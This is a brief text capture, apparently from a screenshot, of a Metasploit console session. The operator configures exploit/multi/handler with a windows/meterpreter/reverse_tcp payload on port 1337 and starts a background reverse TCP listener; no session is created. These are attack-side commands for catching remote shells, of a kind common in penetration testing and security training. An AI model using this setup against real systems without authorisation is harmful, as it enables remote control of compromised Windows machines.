 Event Log X exploit X
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 1337
LPORT => 1337
msf6 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:1337
msf6 exploit(multi/handler) >